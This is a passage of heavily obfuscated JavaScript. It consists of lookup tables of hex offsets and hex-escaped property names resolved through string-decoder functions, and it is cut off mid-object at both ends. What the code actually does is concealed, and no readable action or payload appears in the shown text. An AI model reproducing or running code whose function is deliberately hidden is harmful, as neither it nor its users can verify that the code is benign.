:0x826,Yo:0x210,Yc:0x279,YJ:0x269,Yw:0x5b5,Yn:0x4ef,Yz:0x7be,YR:0x80f,YO:0x813,Yx:0x21a,YZ:0x199,YQ:0x125,YM:0x3f5,Yt:0x175,YG:0x23f,Yf:0x633,Yb:0x673,Ye:0x35c,YA:0x70f,l0:0x32e,l1:0x87,l2:0x2fc,l3:0x4b5,l4:0x5ce,l5:0x262,l6:0xc4,l7:0x576,l8:0x161,l9:0x2d5,lN:0x23c,lS:0x2c1,lu:0x7be,lP:0x910,lv:0x6,lq:0xeb,lL:0xac0,lr:0x763,lg:0x568,lh:0x77b,lp:0x9cb,lY:0x879,ll:0x534,lm:0x5e7,lj:0x73e,ls:0x392,lK:0x66d,lH:0x88d,lE:0x657,ly:0x5d5,lX:0x173,lI:0x25d,lT:0x4b2,lk:0x737,lF:0x57f,lC:0x153,lU:0x1d,lW:0xad0,lD:0x8f9,lB:0x1f,ld:0x129,lV:0x18b,li:0x352,la:0x28b,lo:0x560,lc:0x3fd,lJ:0x10c,lw:0x328,ln:0x16c,lz:0x172,lR:0x548,lO:0x17d,lx:0x49d,lZ:0x7e8,lQ:0x6cc,lM:0x846,lt:0x157,lG:0x3b1,lf:0x349,lb:0x4ab,le:0x9aa,lA:0x711,m0:0x545,m1:0x6bf,m2:0x21d,m3:0x53f,m4:0x387,m5:0x120,m6:0x78f,m7:0x71d,m8:0x28d,m9:0x4da,mN:0x12e,mS:0x178,mu:0x207,mP:0x195,mv:0x44a,mq:0x2b7,mL:0x1ef,mr:0x4a8,mg:0x1cd,mh:0x472,mp:0x10d,mY:0xd5,ml:0x6b1,mm:0x492,mj:0x130,ms:0x4f8,mK:0x212,mH:0x361,mE:0x16a,my:0x533,mX:0x680,mI:0x802,mT:0x200,mk:0x3ce,mF:0x80,mC:0x880,mU:0x7a0,mW:0x3b5,mD:0x35,mB:0x1d0,md:0x10c,mV:0x2c9,mi:0x213,ma:0x3e2,mo:0x499,mc:0x242,mJ:0x8be,mw:0x8ea,mn:0xd4,mz:0xe1,mR:0x749,mO:0x4ca,mx:0x528,mZ:0x721,mQ:0x38b,mM:0x36c,mt:0x171,mG:0x163,mf:0x1f,mb:0xc8,me:0x4b9,mA:0x3df,j0:0x340,j1:0x948,j2:0x60d,j3:0x2e,j4:0x133,j5:0x2a2,j6:0x350,j7:0x551,j8:0x3c5,j9:0x35f,jN:0xda,jS:0xd,ju:0x3ba,jP:0x1ce,jv:0x1ad,jq:0x14,jL:0x11f,jr:0x49c,jg:0x851,jh:0x245,jp:0x3d5,jY:0x23,jl:0x31b,jm:0x225,jj:0x44c,js:0x271,jK:0x3c3,jH:0x29a,jE:0x686,jy:0x6b,jX:0x1f0,jI:0x78b,jT:0x6ea,jk:0x2c8,jF:0x233,jC:0x58c,jU:0x147,jW:0x55b,jD:0xb89,jB:0x877,jd:0x68,jV:0x325,ji:0x395,ja:0x3c1,jo:0x4e8,jc:0x34c,jJ:0x923,jw:0x524,jn:0x2c1,jz:0x5d0,jR:0x62a,jO:0x5c5,jx:0x4fe,jZ:0x7a1,jQ:0xa67,jM:0x951,jt:0xed,jG:0x43b,jf:0xcea,jb:0x92d,je:0x564,jA:0x2f9,s0:0x874,s1:0x68c,s2:0x132,s3:0x331,s4:0x6b5,s5:0x5e,s6:0x283,s7:0x14a,s8:0x569,s9:0x1b3,sN:0x3a2,sS:0x4d4,su:0x811,sP:0x84,sv:0x1df,sq:0x2f3,sL:0xf7,sr:0x16,sg:0x2e,sh:0x238,sp:0x183,sY:0x148,sl:0xbf0,sm:0x7da,sj:0x5ec,ss:0x788,sK:0x345,sH:0x1cb,sE:0x20f,sy:0xf2,sX:0x8f,sI:0x95,sT:0x58a,sk:0x878,sF:0x7d8,sC:0x921,sU:0x93a,sW:0x925,sD:0x3aa,sB:0x5c7,sd:0x386,sV:0x4d5,si:0xaf,sa:0x2c6,so:0x665,sc:0x850,sJ:0x67c,sw:0x101,sn:0x3fd,sz:0x8da,sR:0x7e1,sO:0x3bc,sx:0x329,sZ:0x4e1,sQ:0x8bf,sM:0x339,st:0x695,sG:0x622,sf:0x150,sb:0x3e9,se:0x358,sA:0x41c,K0:0x7d3,K1:0x8d9,K2:0xd3,K3:0x2ac,K4:0x51c,K5:0x90b,K6:0x8eb,K7:0x557,K8:0x46d,K9:0xa4a,KN:0x909,KS:0x25c,Ku:0x223,KP:0x3b,Kv:0x136,Kq:0x1be,KL:0x382,Kr:0x142,Kg:0x41a,Kh:0x46b,Kp:0x25b,KY:0x7a,Kl:0x314,Km:0x30b,Kj:0x51d,Ks:0x2ea,KK:0x3be,KH:0xa7,KE:0x215,Ky:0x178,KX:0x8b9,KI:0x4fa,KT:0x8b8,Kk:0x7b7,KF:0x1b6,KC:0x70,KU:0x21c,KW:0x5ea,KD:0x110,KB:0x26a,Kd:0x406,KV:0x7d0,Ki:0x419,Ka:0x63b,Ko:0x5f8,Kc:0x8b,KJ:0x49d,Kw:0xfb,Kn:0x2c5,Kz:0x458,KR:0x832,KO:0x125,Kx:0x276,KZ:0x686,KQ:0x42f,KM:0x1fb,Kt:0x59,KG:0x30d,Kf:0x6ee,Kb:0x6f1,Ke:0x10,KA:0x187,H0:0x1ab,H1:0x25,H2:0x28,H3:0x6a0,H4:0x7c9,H5:0x6b9,H6:0x4cb,H7:0x68d,H8:0x3d3,H9:0x3e3,HN:0x814,HS:0x2a7,Hu:0x3a6,HP:0x65,Hv:0x17c,Hq:0x1e6,HL:0x427,Hr:0x14b,Hg:0x515,Hh:0x5fb,Hp:0x3bb,HY:0x526,Hl:0x194,Hm:0x34e,Hj:0x127,Hs:0x1e9,HK:0x523,HH:0x565,HE:0x2d5,Hy:0x894,HX:0xa85,HI:0x89e,HT:0xa61,Hk:0x646,HF:0x7f,HC:0x473,HU:0x315,HW:0x38f,HD:0xaa,HB:0x3e8,Hd:0x2b,HV:0x241,Hi:0x3f2,Ha:0x409,Ho:0x4c1,Hc:0x3fc,HJ:0x589,Hw:0x424,Hn:0x70c,HR:0x2e9,HO:0x73,Hx:0x312,HZ:0x3d6,HQ:0x4ec,HM:0x2d0,Ht:0x516,HG:0x94,Hf:0x63,Hb:0xc65,He:0x873,HA:0x727,E0:0x82c,E1:0x961,E2:0x801,E3:0x68a,E4:0x63a,E5:0x7b6,E6:0x8cf,E7:0x33e,E8:0x8,E9:0xaf9,EN:0x8bf,ES:0x41f,Eu:0x62c,EP:0x332,Ev:0x7a,Eq:0x2cb,EL:0x4f5,Er:0xad6,Eg:0x70a,Eh:0x141,Ep:0x15c,EY:0x531,El:0x7df,Em:0x912,Ej:0x17b,Es:0x426,EK:0x692,EH:0x193,EE:0x19d,Ey:0x578,EX:0x1a3,EI:0x121,ET:0x75d,Ek:0x68a,EF:0x4ac,EC:0x278,EU:0xba,EW:0x354,ED:0x438,EB:0x164,Ed:0x676,EV:0x4e,Ei:0x1d6,Ea:0x249,Eo:0xa15,Ec:0x8d8,EJ:0x13f,Ew:0x103,En:0x37b,Ez:0x3ab,ER:0x24a,EO:0x398,Ex:0x15,EZ:0x369,EQ:0x368,EM:0x9b8,Et:0x660,EG:0x6e5,Ef:0x6a7,Eb:0xa6a,Ee:0x74b,EA:0x12a,y0:0x277,y1:0x2a7,y2:0x47a,y3:0x396,y4:0x598,y5:0x30e,y6:0x3ba,y7:0xe3,y8:0x7c,y9:0x193,yN:0x3ef,yS:0x177,yu:0x331,yP:0x1b2,yv:0x182,yq:0x480,yL:0x652,yr:0x442,yg:0x2f2,yh:0x550,yp:0x612,yY:0x758,yl:0x5a6,ym:0x39d,yj:0x547,ys:0x2d7,yK:0x221,yH:0x39b,yE:0x18b,yy:0x3e6,yX:0x7a2,yI:0x948,yT:0x370,yk:0xd0,yF:0xb6,yC:0xd7,yU:0x220,yW:0x264,yD:0x904,yB:0x913,yd:0x308,yV:0x493,yi:0x728,ya:0x26c,yo:0x2db,yc:0x92,yJ:0x2b4,yw:0x672,yn:0x7f0,yz:0x1b4,yR:0x5d,yO:0x6f,yx:0x540,yZ:0x6f2,yQ:0x832,yM:0x483,yt:0x7ac,yG:0x760,yf:0x214,yb:0x1c2,ye:0x5aa,yA:0x6ce,X0:0x796,X1:0x755,X2:0x5a1,X3:0x3e1,X4:0x468,X5:0x119,X6:0xf9,X7:0xa27,X8:0x869,X9:0x2ec,XN:0x40f,XS:0x69b,Xu:0x5c9,XP:0x4d9,Xv:0x299,Xq:0xb6,XL:0x376,Xr:0x3cc,Xg:0x485,Xh:0x26a,Xp:0x30e,XY:0xa8,Xl:0x448,Xm:0x26,Xj:0x2ae,Xs:0x6e,XK:0x31f,XH:0x990,XE:0x904,Xy:0x3ed,XX:0x1ae,XI:0x256,XT:0x23a,Xk:0x22,XF:0x92b,XC:0x7f8,XU:0x256,XW:0x47c,XD:0x2dd,XB:0xb8,Xd:0x123,XV:0x359,Xi:0x4bd,Xa:0x397,Xo:0x5fa,Xc:0x85e,XJ:0x42},m9sm9={N:0x226},m9sm8={N:0x6b7,S:0xa10},m9sm5={N:0x173},m9sm4={N:0x363},m9sm3={N:0x3a2,S:0x1d2,u:0x4fe,P:0x7d8,v:0x2,q:0x32c,L:0x16c,r:0x2b2,g:0x4f5,h:0x28d,p:0x6e7,Y:0x805,l:0x128,m:0x218,j:0x926,s:0x7bb,K:0x11c,H:0x143,E:0x3cb,y:0x67a,X:0x51c,I:0x2b4,T:0x4be,k:0x335,F:0x218,C:0x72e,U:0x8f1,W:0xbb,D:0x1a9},m9sm2={N:0x1c3},m9sm0={N:0x507,S:0x801},m9slA={N:0x2f6},m9sle={N:0x3c,S:0x10d},m9slb={N:0x472},m9slt={N:0x3f1,S:0x5ff},m9slQ={N:0xc6,S:0x18f},m9slZ={N:0x332},m9slO={N:0xe8},m9slR={N:0x70,S:0x7e},m9slw={N:0x18f},m9slJ={N:0x3ff,S:0x23d},m9slc={N:0x22f},m9slo={N:0x9b1,S:0x835},m9sla={N:0x2fc},m9sli={N:0xbe3,S:0xb5e},m9slV={N:0x2ec},m9sld={N:0x8d4,S:0xc73},m9slB={N:0x152},m9slD={N:0x7,S:0x6a},m9slW={N:0x5d2},X={'\x55\x79\x79\x6b\x6b':S[uZ(m9smu.N,m9smu.S)],'\x67\x6d\x7a\x41\x42':S[uZ(m9smu.u,m9smu.P)],'\x6c\x41\x64\x6d\x43':S[uZ(m9smu.v,m9smu.q)],'\x72\x48\x74\x6f\x49':S[uZ(m9smu.L,m9smu.r)],'\x6a\x6d\x4d\x72\x76':S[uZ(m9smu.g,m9smu.h)],'\x50\x4e\x6f\x43\x41':S[uQ(m9smu.p,m9smu.Y)],'\x4e\x74\x6e\x76\x5a':S[uZ(m9smu.l,m9smu.m)],'\x49\x4d\x71\x6e\x69':S[uZ(m9smu.j,m9smu.s)],'\x4d\x53\x70\x5a\x55':S[uQ(m9smu.K,m9smu.H)],'\x6b\x61\x66\x55\x79':S[uQ(m9smu.E,m9smu.y)],'\x49\x75\x48\x63\x6d':S[uZ(m9smu.X,m9smu.I)],'\x54\x6d\x49\x6c\x72':S[uZ(m9smu.T,m9smu.k)],'\x57\x46\x4b\x6c\x65':S[uQ(m9smu.F,m9smu.C)],'\x78\x72\x53\x5a\x71':S[uZ(m9smu.U,m9smu.W)],'\x51\x6a\x46\x62\x79':S[uZ(m9smu.D,m9smu.B)],'\x45\x77\x4b\x70\x74':S[uZ(m9smu.d,m9smu.V)],'\x7a\x65\x59\x61\x43':S[uQ(m9smu.i,m9smu.a)],'\x75\x57\x62\x6d\x65':S[uQ(m9smu.o,m9smu.c)],'\x56\x64\x4b\x42\x68':S[uZ(m9smu.J,m9smu.w)],'\x4a\x44\x45\x43\x4d':S[uZ(m9smu.n,m9smu.z)],'\x43\x4d\x6a\x6a\x50':S[uQ(m9smu.R,m9smu.O)],'\x6a\x79\x4b\x4c\x53':S[uZ(m9smu.x,m9smu.Z)],'\x44\x50\x62\x6f\x76':S[uQ(m9smu.Q,m9smu.M)],'\x77\x6d\x50\x73\x69':S[uQ(m9smu.t,m9smu.G)],'\x51\x4e\x54\x4a\x58':S[uQ(m9smu.f,m9smu.b)],'\x5a\x63\x47\x6b\x4e':S[uQ(m9smu.e,m9smu.A)],'\x63\x55\x6b\x76\x6d':S[uQ(m9smu.N0,m9smu.N1)],'\x6a\x57\x63\x47\x54':S[uQ(m9smu.N2,m9smu.N3)],'\x4f\x6f\x4f\x64\x66':S[uQ(m9smu.N4,m9smu.N5)],'\x67\x5a\x67\x45\x46':S[uZ(m9smu.N6,m9smu.N7)],'\x57\x63\x68\x71\x6b':S[uZ(m9smu.N8,m9smu.N9)],'\x63\x75\x75\x4d\x45':S[uQ(m9smu.NN,m9smu.NS)],'\x72\x55\x47\x7a\x6c':S[uZ(m9smu.Nu,m9smu.NP)],'\x57\x6f\x76\x49\x69':S[uQ(m9smu.Nv,m9smu.Nq)],'\x6a\x61\x47\x61\x44':S[uQ(m9smu.NL,m9smu.Nr)],'\x48\x61\x4c\x78\x71':S[uZ(m9smu.Ng,m9smu.Nh)],'\x4e\x55\x61\x4b\x54':S[uZ(m9smu.Np,m9smu.NY)],'\x75\x65\x48\x51\x4d':S[uZ(m9smu.N2,m9smu.Nl)],'\x68\x5a\x42\x66\x43':S[uQ(m9smu.Nm,m9smu.Nj)],'\x56\x6f\x4e\x48\x58':S[uZ(m9smu.Ns,m9smu.NK)],'\x4a\x7a\x55\x4c\x54':S[uQ(m9smu.NH,m9smu.NE)],'\x65\x6c\x72\x7a\x4b':S[uZ(m9smu.Ny,m9smu.NX)],'\x70\x4d\x75\x54\x45':S[uZ(m9smu.NI,m9smu.NT)],'\x74\x4a\x57\x44\x5a':S[uZ(m9smu.Nk,m9smu.NF)],'\x6a\x50\x48\x67\x45':S[uZ(m9smu.NC,m9smu.NU)],'\x52\x74\x51\x6b\x5a':S[uZ(m9smu.NW,m9smu.ND)],'\x46\x52\x65\x65\x47':S[uZ(m9smu.NB,m9smu.Nd)],'\x78\x7a\x42\x4e\x4b':S[uQ(m9smu.NV,m9smu.Ni)],'\x51\x6d\x6f\x45\x65':S[uZ(m9smu.Na,m9smu.No)],'\x67\x55\x5a\x43\x53':S[uZ(m9smu.Nc,m9smu.NJ)],'\x70\x6c\x4b\x45\x4d':S[uQ(m9smu.Nw,m9smu.Nn)],'\x6b\x42\x59\x52\x70':S[uQ(m9smu.Nz,m9smu.NM)],'\x75\x66\x45\x43\x74':S[uQ(m9smu.Nt,m9smu.NG)],'\x59\x51\x6f\x75\x6a':S[uQ(m9smu.Nf,m9smu.Nb)],'\x57\x51\x68\x6b\x56':S[uQ(m9smu.Ne,m9smu.NA)],'\x6b\x78\x78\x62\x56':S[uQ(m9smu.S0,m9smu.S1)],'\x6a\x79\x50\x6a\x50':S[uZ(m9smu.S2,m9smu.S3)],'\x4c\x50\x4c\x4d\x53':S[uQ(m9smu.S4,m9smu.qy)],'\x6a\x72\x44\x70\x42':S[uQ(m9smu.qX,m9smu.qI)],'\x61\x6a\x68\x76\x4f':S[uQ(m9smu.qT,m9smu.qk)],'\x79\x6c\x73\x51\x51':S[uZ(m9smu.qF,m9smu.qC)],'\x70\x4e\x74\x41\x50':S[uQ(m9smu.qU,m9smu.qW)],'\x76\x78\x44\x6a\x49':S[uZ(m9smu.qD,m9smu.qB)],'\x72\x4b\x4c\x6f\x41':S[uZ(m9smu.qd,m9smu.qV)],'\x47\x57\x6e\x73\x73':S[uZ(m9smu.qi,m9smu.qa)],'\x59\x56\x67\x73\x4b':S[uZ(m9smu.qo,m9smu.qc)],'\x58\x4a\x75\x61\x45':S[uZ(m9smu.qJ,m9smu.qw)],'\x4b\x4a\x78\x50\x62':S[uQ(m9smu.qn,m9smu.qz)],'\x6d\x63\x5a\x43\x79':S[uZ(m9smu.qR,m9smu.qO)],'\x42\x61\x54\x78\x4a':S[uQ(m9smu.qx,m9smu.qZ)],'\x50\x62\x62\x52\x58':S[uQ(m9smu.qQ,m9smu.qM)],'\x6d\x59\x5a\x59\x4b':S[uQ(m9smu.qt,m9smu.qG)],'\x6b\x76\x63\x50\x44':S[uQ(m9smu.qf,m9smu.qb)],'\x73\x4d\x41\x44\x6f':S[uZ(m9smu.qe,m9smu.qA)],'\x64\x43\x55\x67\x4d':S[uQ(m9smu.L0,m9smu.L1)],'\x58\x4c\x7a\x66\x6e':S[uQ(m9smu.L2,m9smu.L3)],'\x56\x49\x55\x75\x48':S[uQ(m9smu.L4,m9smu.L5)],'\x69\x6c\x75\x6d\x79':S[uQ(m9smu.L6,m9smu.L7)],'\x4d\x44\x79\x73\x59':S[uZ(m9smu.L8,m9smu.L9)],'\x6f\x58\x6b\x65\x49':S[uZ(m9smu.LN,m9smu.LS)],'\x49\x65\x67\x75\x48':S[uQ(m9smu.Lu,m9smu.LP)],'\x48\x45\x73\x55\x54':S[uQ(m9smu.Lv,m9smu.Lq)],'\x66\x58\x6f\x68\x41':S[uQ(m9smu.LL,m9smu.Lr)],'\x46\x48\x64\x4a\x4b':S[uZ(m9smu.Lg,m9smu.Lh)],'\x44\x4f\x57\x70\x4f':S[uQ(m9smu.Lp,m9smu.LY)],'\x70\x5a\x61\x6e\x6f':S[uQ(m9smu.Ll,m9smu.Lm)],'\x4e\x71\x6b\x48\x76':S[uZ(m9smu.Lj,m9smu.Ls)],'\x4d\x4a\x72\x6c\x43':S[uZ(-m9smu.LK,m9smu.LH)],'\x70\x48\x45\x75\x70':S[uQ(m9smu.LE,m9smu.Ly)],'\x50\x54\x6c\x6e\x63':S[uZ(m9smu.LX,m9smu.LI)],'\x63\x73\x62\x6a\x77':S[uQ(m9smu.LT,m9smu.Lk)],'\x55\x62\x50\x46\x49':S[uQ(m9smu.LF,m9smu.LC)],'\x75\x50\x6d\x64\x73':S[uZ(m9smu.LU,m9smu.LW)],'\x64\x68\x5a\x4f\x71':S[uZ(-m9smu.LD,m9smu.LB)],'\x47\x41\x50\x6c\x47':S[uQ(m9smu.Ld,m9smu.LV)],'\x79\x65\x48\x69\x78':S[uQ(m9smu.Li,m9smu.La)],'\x56\x53\x71\x6e\x55':S[uZ(m9smu.Lo,m9smu.Lc)],'\x48\x57\x6e\x52\x74':S[uZ(m9smu.LJ,m9smu.Lw)],'\x7a\x59\x75\x56\x72':S[uZ(m9smu.Nu,m9smu.Ln)],'\x71\x5a\x41\x48\x78':S[uZ(m9smu.Lz,m9smu.LR)],'\x53\x4f\x4b\x57\x45':S[uQ(m9smu.LO,m9smu.Lx)],'\x57\x50\x42\x75\x64':S[uZ(m9smu.LZ,m9smu.LQ)],'\x69\x6c\x51\x71\x76':S[uQ(m9smu.LM,m9smu.Lt)],'\x75\x49\x4f\x6a\x6a':S[uZ(m9smu.LG,m9smu.Lf)],'\x4c\x6e\x76\x6f\x67':S[uQ(m9smu.Lb,m9smu.Le)],'\x45\x76\x57\x61\x72':S[uQ(m9smu.LA,m9smu.r0)],'\x41\x69\x7a\x4f\x41':S[uZ(m9smu.r1,m9smu.r2)],'\x5a\x51\x4f\x64\x72':S[uQ(m9smu.r3,-m9smu.r4)],'\x61\x6e\x6d\x63\x6c':S[uZ(m9smu.r5,m9smu.r6)],'\x48\x56\x54\x49\x45':S[uQ(m9smu.r7,m9smu.r8)],'\x69\x42\x4c\x62\x43':S[uQ(m9smu.r9,m9smu.rN)],'\x4c\x7a\x50\x66\x6d':S[uQ(m9smu.rS,m9smu.ru)],'\x66\x50\x56\x46\x41':S[uZ(m9smu.rP,m9smu.rv)],'\x6d\x6f\x78\x78\x50':S[uQ(m9smu.rq,m9smu.rL)],'\x77\x50\x47\x67\x73':S[uZ(m9smu.rr,m9smu.rg)],'\x70\x67\x4c\x77\x71':S[uZ(m9smu.rh,m9smu.rp)],'\x53\x50\x62\x71\x69':S[uZ(m9smu.rY,m9smu.qZ)],'\x5a\x44\x4f\x49\x45':S[uQ(m9smu.rl,m9smu.rm)],'\x70\x55\x79\x52\x53':S[uZ(m9smu.rj,m9smu.rs)],'\x4d\x6f\x4e\x7a\x57':S[uZ(m9smu.rK,m9smu.rH)],'\x67\x78\x6b\x59\x55':S[uZ(m9smu.rE,m9smu.ry)],'\x56\x76\x4b\x50\x43':S[uQ(m9smu.rX,m9smu.rI)],'\x66\x48\x6d\x73\x61':S[uQ(m9smu.rT,m9smu.rk)],'\x58\x67\x75\x66\x52':S[uZ(m9smu.rF,m9smu.rC)],'\x53\x41\x54\x64\x6f':S[uQ(m9smu.rU,m9smu.rW)],'\x74\x58\x41\x46\x69':S[uQ(m9smu.rD,m9smu.rB)],'\x69\x4b\x79\x63\x65':S[uZ(m9smu.rd,m9smu.rV)],'\x79\x6c\x4c\x4b\x46':S[uQ(m9smu.ri,m9smu.ra)],'\x51\x6b\x50\x63\x4a':S[uQ(m9smu.ro,m9smu.rc)],'\x44\x76\x66\x78\x57':S[uQ(m9smu.No,m9smu.rJ)],'\x76\x46\x45\x68\x69':S[uZ(m9smu.rw,m9smu.rn)],'\x70\x51\x6d\x6e\x4b':S[uZ(m9smu.rz,m9smu.rR)],'\x68\x76\x5a\x4a\x57':S[uQ(m9smu.rO,m9smu.rx)],'\x54\x6e\x77\x56\x65':S[uQ(m9smu.rZ,m9smu.rQ)],'\x4c\x75\x62\x54\x4a':S[uZ(m9smu.rM,m9smu.rt)],'\x59\x59\x4f\x46\x62':S[uZ(m9smu.rG,m9smu.rf)],'\x78\x47\x4e\x61\x72':S[uQ(m9smu.rb,m9smu.re)],'\x45\x61\x51\x47\x4b':S[uQ(m9smu.rA,m9smu.g0)],'\x47\x42\x69\x64\x49':S[uQ(m9smu.g1,m9smu.g2)],'\x44\x7a\x6a\x46\x59':S[uZ(m9smu.g3,m9smu.g4)],'\x53\x58\x74\x70\x58':S[uQ(m9smu.g5,m9smu.g6)],'\x71\x53\x50\x45\x41':S[uQ(m9smu.g7,m9smu.g8)],'\x79\x54\x44\x62\x70':S[uZ(m9smu.g9,m9smu.gN)],'\x4b\x4c\x49\x67\x52':S[uZ(m9smu.gS,m9smu.gu)],'\x6a\x73\x61\x42\x55':S[uQ(m9smu.gP,m9smu.gv)],'\x4c\x48\x53\x7a\x6c':S[uQ(m9smu.gq,m9smu.gL)],'\x78\x66\x64\x67\x6d':S[uZ(m9smu.gr,m9smu.gg)],'\x57\x73\x66\x79\x6f':S[uZ(-m9smu.gh,m9smu.gp)],'\x47\x4a\x70\x66\x6c':S[uZ(-m9smu.gY,m9smu.gl)],'\x61\x52\x4f\x68\x41':S[uZ(m9smu.gm,m9smu.gj)],'\x4f\x55\x49\x72\x6c':S[uZ(m9smu.gs,m9smu.rc)],'\x54\x44\x52\x77\x61':S[uQ(m9smu.gK,m9smu.gH)],'\x77\x49\x6f\x49\x44':S[uQ(m9smu.gE,m9smu.gy)],'\x74\x51\x68\x57\x41':S[uZ(m9smu.gX,m9smu.gI)],'\x78\x67\x55\x47\x41':S[uQ(m9smu.gT,m9smu.gk)],'\x57\x42\x63\x66\x4f':S[uZ(m9smu.gF,m9smu.gC)],'\x6e\x58\x56\x53\x4c':S[uQ(m9smu.gU,m9smu.gW)],'\x52\x71\x4a\x4f\x46':S[uZ(m9smu.gD,m9smu.gB)],'\x55\x74\x41\x78\x6f':S[uQ(m9smu.gd,m9smu.gV)],'\x59\x61\x6e\x6b\x4e':S[uQ(m9smu.gi,m9smu.ga)],'\x6d\x62\x61\x49\x70':S[uZ(m9smu.go,m9smu.gc)],'\x56\x42\x5a\x44\x47':S[uZ(m9smu.gJ,m9smu.gw)],'\x69\x50\x49\x47\x46':S[uQ(m9smu.gn,m9smu.Nj)],'\x69\x4b\x7a\x4a\x69':S[uZ(m9smu.gz,m9smu.gR)],'\x55\x54\x61\x4e\x49':S[uZ(m9smu.gO,m9smu.gx)],'\x53\x57\x45\x57\x75':S[uZ(m9smu.gZ,m9smu.gQ)],'\x56\x55\x79\x69\x72':S[uZ(m9smu.gM,m9smu.gt)],'\x56\x5a\x4f\x57\x50':S[uZ(m9smu.gG,m9smu.gf)],'\x67\x6c\x79\x49\x4f':S[uZ(m9smu.gb,m9smu.ge)],'\x48\x62\x6b\x72\x6c':S[uQ(m9smu.gA,m9smu.h0)],'\x74\x79\x4a\x62\x64':S[uQ(m9smu.h1,m9smu.h2)],'\x55\x49\x6c\x6d\x52':S[uQ(m9smu.h3,m9smu.h4)],'\x6b\x61\x62\x44\x5a':S[uZ(m9smu.h5,m9smu.NE)],'\x70\x6c\x49\x6e\x67':S[uQ(m9smu.h6,m9smu.h7)],'\x64\x51\x7a\x56\x72':S[uQ(m9smu.h8,m9smu.h9)],'\x69\x47\x55\x47\x74':S[uZ(m9smu.hN,m9smu.hS)],'\x65\x50\x72\x58\x41':S[uQ(m9smu.hu,m9smu.hP)],'\x5a\x5a\x72\x6d\x73':S[uQ(m9smu.hv,m9smu.hq)],'\x61\x68\x65\x6a\x64':S[uQ(m9smu.hL,m9smu.gi)],'\x43\x56\x6f\x71\x47':S[uZ(m9smu.hr,m9smu.hg)],'\x77\x48\x72\x52\x68':S[uQ(m9smu.hh,m9smu.hp)],'\x41\x63\x6a\x4b\x76':S[uZ(m9smu.hY,m9smu.hl)],'\x55\x69\x43\x53\x43':S[uZ(m9smu.hm,m9smu.hj)],'\x79\x50\x56\x4f\x75':S[uQ(m9smu.hs,m9smu.hK)],'\x75\x77\x42\x4f\x58':S[uZ(-m9smu.hH,m9smu.hE)],'\x41\x6c\x6f\x73\x6b':S[uQ(m9smu.hy,m9smu.hX)],'\x66\x63\x6b\x79\x50':S[uZ(m9smu.hI,m9smu.LL)],'\x4f\x50\x43\x79\x4b':S[uQ(m9smu.hT,m9smu.hk)],'\x76\x6d\x75\x65\x71':S[uZ(-m9smu.hF,m9smu.t)],'\x44\x76\x43\x4d\x61':S[uZ(m9smu.hC,m9smu.hU)],'\x43\x79\x6e\x41\x57':S[uZ(m9smu.hW,m9smu.hD)],'\x52\x51\x50\x77\x69':S[uZ(m9smu.hB,m9smu.hd)],'\x6d\x59\x66\x57\x79':S[uQ(m9smu.hV,m9smu.hi)],'\x52\x6b\x79\x56\x55':S[uZ(m9smu.ha,m9smu.ho)],'\x7a\x73\x42\x79\x78':S[uQ(m9smu.hc,m9smu.hJ)],'\x4d\x6b\x6b\x56\x69':S[uZ(m9smu.hw,m9smu.hn)],'\x52\x54\x54\x6f\x53':S[uQ(m9smu.hz,m9smu.hR)],'\x61\x75\x56\x7a\x47':S[uZ(m9smu.hO,m9smu.rO)],'\x41\x71\x44\x68\x71':S[uQ(m9smu.N7,m9smu.hx)],'\x66\x72\x62\x70\x4b':S[uZ(m9smu.hZ,m9smu.hQ)],'\x46\x69\x4d\x63\x68':S[uZ(m9smu.hM,m9smu.hz)],'\x58\x68\x45\x69\x48':S[uQ(m9smu.ht,m9smu.hG)],'\x51\x57\x52\x6e\x46':S[uQ(m9smu.hf,m9smu.hb)],'\x51\x7a\x61\x70\x56':S[uZ(m9smu.he,m9smu.hA)],'\x4e\x54\x73\x4a\x4d':S[uQ(m9smu.p0,m9smu.gw)],'\x66\x45\x44\x4b\x6c':S[uQ(m9smu.p1,m9smu.p2)],'\x4a\x6c\x64\x65\x46':S[uZ(m9smu.p3,m9smu.p4)],'\x6c\x6d\x4f\x63\x54':S[uZ(m9smu.p5,m9smu.p6)],'\x44\x66\x50\x58\x6e':S[uQ(m9smu.p7,m9smu.p8)],'\x50\x6e\x45\x4b\x45':S[uQ(m9smu.p9,m9smu.pN)],'\x54\x76\x51\x74\x64':S[uZ(m9smu.pS,m9smu.pu)],'\x6a\x5a\x77\x4a\x42':S[uQ(m9smu.pP,m9smu.pv)],'\x72\x4c\x41\x52\x65':S[uZ(m9smu.pq,m9smu.pL)],'\x50\x57\x53\x59\x45':S[uZ(m9smu.pr,m9smu.pg)],'\x6c\x6d\x59\x6b\x6d':S[uQ(m9smu.ph,m9smu.pp)],'\x6d\x61\x70\x66\x73':S[uZ(m9smu.pY,m9smu.pl)],'\x72\x67\x72\x69\x72':S[uQ(m9smu.pm,m9smu.pj)],'\x70\x78\x59\x42\x53':S[uQ(m9smu.ps,m9smu.pK)],'\x74\x54\x45\x47\x75':S[uZ(m9smu.pH,m9smu.pE)],'\x50\x64\x49\x5a\x53':S[uZ(m9smu.py,m9smu.pX)],'\x42\x6b\x51\x72\x49':S[uZ(m9smu.pI,m9smu.pT)],'\x6c\x65\x4f\x70\x62':S[uZ(m9smu.pk,m9smu.pF)],'\x66\x6a\x5a\x63\x53':S[uZ(m9smu.pC,m9smu.pU)],'\x59\x42\x4d\x63\x71':S[uQ(m9smu.pW,m9smu.pD)],'\x73\x74\x73\x6e\x55':S[uZ(m9smu.pB,m9smu.pd)],'\x6a\x6a\x47\x50\x79':S[uZ(m9smu.pV,m9smu.pi)],'\x50\x45\x57\x54\x69':S[uZ(m9smu.pa,m9smu.po)],'\x6b\x77\x4b\x65\x42':S[uQ(m9smu.Nu,m9smu.pc)],'\x6c\x53\x52\x76\x6f':S[uQ(m9smu.pJ,m9smu.pw)],'\x6f\x62\x64\x62\x7a':S[uZ(m9smu.pn,m9smu.pz)],'\x59\x44\x71\x65\x62':S[uZ(m9smu.pR,m9smu.pO)],'\x45\x76\x5a\x4a\x4f':S[uQ(m9smu.px,m9smu.pZ)],'\x6d\x6e\x77\x76\x57':S[uZ(m9smu.pQ,m9smu.pM)],'\x6a\x64\x69\x4f\x75':S[uZ(m9smu.pt,m9smu.pG)],'\x61\x70\x75\x48\x77':S[uQ(m9smu.pf,m9smu.pb)],'\x47\x53\x59\x59\x65':S[uZ(m9smu.pe,m9smu.pA)],'\x79\x4c\x41\x64\x54':S[uZ(m9smu.Y0,m9smu.Y1)],'\x51\x62\x44\x44\x53':S[uZ(m9smu.Y2,m9smu.Y3)],'\x6d\x68\x6a\x75